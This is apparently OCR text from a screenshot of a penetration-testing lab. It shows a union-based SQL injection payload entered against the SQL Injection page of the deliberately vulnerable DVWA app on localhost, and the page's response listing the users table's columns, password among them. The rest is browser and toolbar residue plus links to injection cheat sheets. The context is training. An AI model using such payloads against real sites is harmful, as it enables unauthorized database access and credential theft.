 Vulnerability: SQL Injecti... [Screenshot_2020-07-0... Untitled document - Goo... root@kali: ~ SQL Injection.mp4 12:54 SAAKU EN 89%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec...
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'--+&Submit=Submit# 133% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'--+&Submit=Submit#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
Post data id=3 and 0 union select group_concat(column_name,0x3c62723e),2 from information_schema.columns where table_name=CHAR(117, 115, 101, 114, 115)&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 3 and 0 union select group_concat(column_name,0x3c62723e),2 from information_schema.columns where table_name=CHAR(117,
First name: user_id
,first_name
,last_name
,user
,password
,avatar
,last_login
,failed_login
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/